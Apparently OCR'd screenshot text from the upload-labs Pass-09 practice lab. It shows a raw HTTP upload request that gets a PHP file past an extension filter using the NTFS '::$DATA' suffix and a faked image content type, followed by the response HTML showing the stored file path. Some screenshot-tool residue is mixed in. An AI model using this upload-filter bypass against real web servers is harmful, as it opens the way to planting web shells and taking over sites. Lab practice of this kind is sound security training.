 POST /Pass-09/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWkp4zHv5xHXnkWPm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundaryWkp4zHv5xHXnkWPm
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryWkp4zHv5xHXnkWPm
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryWkp4zHv5xHXnkWPm--
? < + > Type a search term 0 matches
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202103040910325607.php::$data" width="250px" /> </div>
</li>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
? < + > Type a search term 0 mat